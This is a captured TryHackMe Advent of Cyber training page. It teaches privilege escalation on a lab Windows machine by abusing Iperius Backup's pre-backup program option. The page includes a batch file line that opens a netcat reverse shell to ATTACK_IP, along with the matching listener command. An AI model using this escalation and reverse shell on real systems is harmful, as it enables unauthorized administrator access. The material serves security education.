 TryHackMe | Advent of Cyber 3
TryHackMe | Remote
tryhackme.com/room/adventofcyber3
2
tb
.GIT
2
Update
Title
IP Address
Expires
AOC_WinPrivEsc
10.10.42.197
1h 33m 31s
?
Add 1 hour
Terminate
Exploitation
The Iperius Backup Service suffers from a privilege escalation vulnerability. McSkidy could use it to elevate her privileges on the system. When Iperius Backup is
installed as a service, it can be configured to run backup tasks with administrator privileges even if the current user has a lower privilege level.
Let's explore the exploitation steps:
1) Create a new backup task: The task itself is not important. You can set the backup path as C:\Users\McSkidy\Documents
2) Set the destination: From the destination tab, you can set the location where the backup will be written. Again, this is not important; you can set it to
C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every backup process.
As the backup process is ran with administrator privileges, any program or external file configured here will be ran with administrator privileges. To exploit this,
we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text editor and enter
the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
You will need to replace "ATTACK_IP" with your attacking machine's IP address.
You can save the file as evil.bat on the desktop of the target system (10.10.42.197) and select it by enabling the "run a program or open external file" option.
Click OK, and you should see a backup job named "documents" on the Iperius dashboard.
4) Launch a listener: The evil.bat file will launch cmd.exe and connect back to our attacking machine on port 1337. We should have a listener ready to accept this
incoming connection. You can launch nc on your attacking machine with the nc -nlvp 1337 command.
5) Run as service: Right-click on the "document" backup job previously created and select the "Run backup as service option".
6) Have a shelly Christmas! Within a minute or so, you should see an incoming connection on your attack
Further Reading
Privilege escalation is an important topic for penetration tests and various professional certificate exams. You can visit the rooms below to learn more about
different techniques used for privilege escalation:
• Windows privilege escalation
• Linux privilege escalation